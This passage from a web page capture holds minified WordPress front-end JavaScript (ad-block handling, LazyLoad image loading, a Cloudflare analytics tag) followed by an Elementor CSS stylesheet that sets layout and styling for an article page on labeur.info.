g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dcf6009a814917a85c9de8d0177b65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://labeur.info/wp-content/uploads/elementor/css/post-16344.css?ver=1769084850
body_size: 1275
content:
.elementor-16344 .elementor-element.elementor-element-351cc63 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16344 .elementor-element.elementor-element-351cc63 > .elementor-container{max-width:1170px;}.elementor-16344 .elementor-element.elementor-element-351cc63{margin-top:40px;margin-bottom:0px;}.elementor-16344 .elementor-element.elementor-element-dd18b3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16344 .elementor-element.elementor-element-be608ac .penci-single-featured-img,.elementor-16344 .elementor-element.elementor-element-be608ac .penci-jarallax{padding-top:50% !important;}.elementor-16344 .elementor-element.elementor-element-be608ac .penci-standard-cat{margin-bottom:0px;}.elementor-16344 .elementor-element.elementor-element-be608ac .header-standard .post-title{margin-bottom:0px;font-size:33px;text-transform:none;}.elementor-16344 .elementor-element.elementor-element-be608ac .post-box-meta-single{margin-top:0px;font-size:12px;}.elementor-16344 .elementor-element.elementor-element-be608ac .standard-post-special_wrapper{bottom:30px;top:30px;display:flex;flex-wrap:wrap;flex-direction:column;justify-content:end;}.elementor-16344 .elementor-element.elementor-element-be608ac .penci-breadcrumb{display:none;}.elementor-16344 .elementor-element.elementor-element-be608ac .post-box-meta-single > span:before{display:none !important;}.elementor-16344 .elementor-element.elementor-element-be608ac .post-box-meta-single > span:not(:last-child){margin-right:20px;}body.rtl .elementor-16344 .elementor-element.elementor-element-be608ac .post-box-meta-single > span:not(:last-child){margin-left:20px;margin-right:0;}.elementor-16344 .elementor-element.elementor-element-be608ac .penci-fto-ct{padding:0px 0px 10px 0px;}.elementor-16344 .elementor-element.elementor-element-be608ac .penci-breadcrumb.single-breadcrumb{font-size:10px;font-weight:bold;text-transform:uppercase;}.elementor-16344 .elementor-element.elementor-element-be608ac .cat{color:#FFFFFF;}.elementor-16344 .elementor-element.elementor-element-be608ac .cat > a.penci-cat-name:hover{background-color:#FCD535;}.elementor-16344 .elementor-element.elementor-element-4ca407c > .elementor-container{max-width:1200px;}.elementor-16344 .elementor-element.elementor-element-4ca407c{margin-top:30px;margin-bottom:25px;}.elementor-16344 .elementor-element.elementor-element-b41347d .tags-share-box{text-align:left;}.elementor-16344 .elementor-element.elementor-element-da1aa1c .post-entry, .elementor-16344 .elementor-element.elementor-element-da1aa1c .post-entry p, .elementor-16344 .elementor-element.elementor-element-da1aa1c .post-entry span{font-size:16px;}.elementor-16344 .elementor-element.elementor-element-f476837 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16344 .elementor-element.elementor-element-f476837 .pctmp-term-list{text-align:left;}.elementor-16344 .elementor-element.elementor-element-f476837 .pctmp-term-list .term-labels{margin-right:10px;}.elementor-16344 .elementor-element.elementor-element-f476837 .pctmp-term-item{font-weight:500;padding:3px 12px 3px 12px;border-radius:3px 3px 3px 3px;}.elementor-16344 .elementor-element.elementor-element-f476837 .term-labels i{font-size:12px;}.elementor-16344 .elementor-element.elementor-element-f476837 .term-labels{font-size:12px;font-weight:500;text-transform:uppercase;}.elementor-16344 .elementor-element.elementor-element-c57f375 .tags-share-box{text-align:left;}.elementor-16344 .elementor-element.elementor-element-1ab5fb2 > .elementor-widget-container{background-color:#F5F5F5;margin:10px 0px 0px 0px;padding:30px 30px 30px 30px;border-style:solid;border-width:3px 0px 0px 0px;border-color:#FCD535;border-radius:15px 15px 15px 15px;}.elementor-16344 .elementor-element.elementor-element-1ab5fb2 .post-pagination .prev-post-title span{font-size:12px;font-weight:bold;text-transform:uppercase;}.elementor-16344 .elementor-element.elementor-element-1ab5fb2 .post-pagination .prev-title, .elementor-16344 .elementor-element.elementor-element-1ab5fb2 .post-pagination .next-title{font-size:18px;text-transform:none;}.elementor-16344 .elementor-element.elementor-element-2a575e5 > .elementor-widget-container{background-color:#F5F5F5;margin:10px 0px 0px 0px;padding:30px 30px 30px 30px;border-style:solid;border-width:3px 0px 0px 0px;border-color:#FCD535;border-radius:15px 15px 15px 15px;}.elementor-16344 .elementor-element.elementor-element-2a575e5 .penci-smalllist{--pcsl-between:15px;}.elementor-16344 .elementor-element.elementor-element-2a575e5 .pcsl-inner .pcsl-iteminer{align-items:center;}.elementor-16344 .elementor-element.elementor-element-2a575e5 .pcsl-inner .pcsl-thumb{width:40%;}.elementor-16344 .elementor-element.elementor-element-2a575e5 .pcsl-imgpos-left .pcsl-content, .elementor-16344 .elementor-element.elementor-element-2a575e5 .pcsl-imgpos-right .pcsl-content{width:calc( 100% - 40% );}.elementor-16344 .elementor-element.elementor-element-2a575e5 .pcsl-imgpos-left.pcsl-hdate .pcsl-content, .elementor-16344 .elementor-element.elementor-element-2a575e5 .pcsl-imgpos-right.pcsl-hdate .pcsl-content{width:calc( 100% - var(--pcsl-dwidth) - 40% );}.elementor-16344 .elementor-element.elementor-element-2a575e5 .penci-homepage-title{margin-bottom:20px;}.elementor-16344 .elementor-element.elementor-element-2a575e5 .pcsl-content .pcsl-title{font-size:15px;}.elementor-16344 .elementor-element.elementor-element-2a575e5 .grid-post-box-meta{font-size:12px;}.elementor-16344 .elementor-element.elementor-element-2a575e5 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-16344 .elementor-element.elementor-element-40017c4 > .elementor-widget-container{background-color:#F5F5F5;margin:10px 0px 0px 0px;padding:30px 30px 30px 30px;border-style:solid;border-width:3px 0px 0px 0px;border-color:#FCD535;border-radius:15px 15px 15px 15px;}.elementor-16344 .elementor-element.elementor-element-40017c4 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-16344 .elementor-element.elementor-element-40017c4 .penci-homepage-title{margin-bottom:10px;}.elementor-16344 .elementor-element.elementor-element-40017c4 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-16344 .elementor-element.elementor-element-09aa063:not(.elementor-motion-effects-element-type-background), .elementor-16344 .elementor-element.elementor-element-09aa063 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-16344 .elementor-element.elementor-element-09aa063 > .elementor-container{max-width:1170px;}.elementor-16344 .elementor-element.elementor-element-09aa063{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-16344 .elementor-element.elementor-element-09aa063 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-bgoverlay.active-overlay, .elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-bgoverlaytext.active-overlay{background-color:transparent;background-image:linear-gradient(180deg, #02010100 0%, #000000 100%);}.elementor-16344 .elementor-element.elementor-element-4847faa > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-16344 .elementor-element.elementor-element-4847faa .penci-bgstyle-1 .penci-dflex{margin-left:calc(-10px/2);margin-right:calc(-10px/2);width:calc(100% + 10px);}.elementor-16344 .elementor-element.elementor-element-4847faa .penci-bgstyle-2 .item-masonry, .elementor-16344 .elementor-element.elementor-element-4847faa .penci-bgstyle-1 .penci-bgitem{padding-left:calc(10px/2);padding-right:calc(10px/2);margin-bottom:10px;}.elementor-16344 .elementor-element.elementor-element-4847faa .penci-bgstyle-2 .penci-biggrid-data{margin-left:calc(-10px/2);margin-right:calc(-10px/2);}.elementor-16344 .elementor-element.elementor-element-4847faa .penci-bgitem .penci-image-holder:before{padding-top:75%;}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-thumb, .elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-bgoverlay, .elementor-16344 .elementor-element.elementor-element-4847faa .penci-image-holder{border-radius:15px;-webkit-border-radius:15px;}.elementor-16344 .elementor-element.elementor-element-4847faa .penci-homepage-title{margin-bottom:30px;}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner{padding:15px 18px 15px 18px;}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-bgoverlay.active-overlay{opacity:calc( 80/100 );}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-bgoverlaytext.active-overlay{opacity:calc( 80/100 );}.elementor-16344 .elementor-element.elementor-element-4847faa .penci-bgmain:hover .pcbg-bgoverlay.active-overlay{opacity:calc( 100/100 );}.elementor-16344 .elementor-element.elementor-element-4847faa .penci-bgmain:hover .pcbg-bgoverlaytext.active-overlay{opacity:calc( 100/100 );}.elementor-16344 .elementor-element.elementor-element-4847faa .penci-bgrid-based-custom .pcbg-content-inner .pcbg-above{color:#FCD535;}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-above span{color:#FCD535;}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-above span a{color:#FCD535;}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-sub-title{color:#FCD535;}.elementor-16344 .elementor-element.elementor-element-4847faa .penci-bgrid-based-custom .pcbg-content-inner .pcbg-above, .elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-above span,.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-above span a, .elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-sub-title{font-size:10px;font-weight:bold;text-transform:uppercase;}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-title a,.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-title{color:#FFFFFF;}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-title a:hover{color:#FCD535;}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-title,.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-title a{font-size:15px;}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-meta,.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-meta span, .elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-meta a{font-size:12px;}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-pexcerpt, .elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-pexcerpt a, .elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-pexcerpt p{color:#666666;}body:not(.pcdm-enable) .elementor-16344 .elementor-element.elementor-element-4847faa .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#111111;}body:not(.pcdm-enable) .elementor-16344 .elementor-element.elementor-element-4847faa .style-14 .inner-arrow:before,.elementor-16344 .elementor-element.elementor-element-4847faa .style-11 .inner-arrow,.elementor-16344 .elementor-element.elementor-element-4847faa .style-12 .inner-arrow,.elementor-16344 .elementor-element.elementor-element-4847faa .style-13 .inner-arrow,.elementor-16344 .elementor-element.elementor-element-4847faa .style-15 .inner-arrow,.elementor-16344 .elementor-element.elementor-element-4847faa .penci-border-arrow .inner-arrow{background-color:#111111;}.elementor-16344 .elementor-element.elementor-element-4847faa .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-16344 .elementor-element.elementor-element-1a154f5 > .elementor-container{max-width:800px;}.elementor-16344 .elementor-element.elementor-element-1a154f5{margin-top:40px;margin-bottom:40px;}.elementor-16344 .elementor-element.elementor-element-69db1cd > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-16344 .elementor-element.elementor-element-69db1cd #respond p.form-submit{text-align:center;}@media(max-width:1024px){.elementor-16344 .elementor-element.elementor-element-351cc63{padding:0px 0px 0px 0px;}.elementor-16344 .elementor-element.elementor-element-2a575e5 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-16344 .elementor-element.elementor-element-40017c4 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-16344 .elementor-element.elementor-element-09aa063{padding:40px 15px 40px 15px;}.elementor-16344 .elementor-element.elementor-element-1a154f5{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-16344 .elementor-element.elementor-element-be608ac .penci-fto-ct{padding:0px 0px 0px 0px;}.elementor-16344 .elementor-element.elementor-element-be608ac .header-standard .post-title{font-size:24px;}.elementor-16344 .elementor-element.elementor-element-1ab5fb2 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-16344 .elementor-element.elementor-element-2a575e5 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-16344 .elementor-element.elementor-element-40017c4 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-title,.elementor-16344 .elementor-element.elementor-element-4847faa .pcbg-content-inner .pcbg-title a{font-size:18px;}}